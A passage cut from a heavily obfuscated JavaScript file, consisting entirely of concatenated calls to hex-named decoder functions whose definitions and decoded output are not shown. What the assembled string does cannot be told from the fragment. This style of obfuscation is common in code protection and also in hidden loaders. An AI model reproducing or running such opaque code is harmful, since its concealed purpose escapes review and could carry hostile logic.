(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59